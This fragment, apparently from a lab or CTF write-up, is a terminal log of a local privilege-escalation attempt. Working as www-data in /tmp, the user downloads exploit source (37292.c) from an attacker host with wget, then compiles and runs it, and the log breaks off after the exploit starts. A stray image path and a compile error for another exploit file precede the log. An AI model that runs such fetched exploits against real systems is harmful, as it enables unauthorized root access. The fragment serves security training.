 43418.c:191: Error: bad register name `%rax'
Size Description
www-data@simple:/tmp$ wget http://10.10.10.10/37292.c
wget http://10.10.10.10/37292.c
--2024-07-15 23:21:59-- http://10.10.10.10/37292.c
Connecting to 10.10.10.10:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4968 (4.9K) [text/x-csrc]
Saving to: '37292.c'
100%[======================================>] 4,968 --.-K/s in 0s
2024-07-15 23:21:59 (529 MB/s) - '37292.c' saved [4968/4968]
www-data@simple:/tmp$ ls
ls
37292.c 43418.c
www-data@simple:/tmp$ gcc 37292.c -o exp
gcc 37292.c -o exp
www-data@simple:/tmp$ ./exp
./exp
spawning threads
mount #1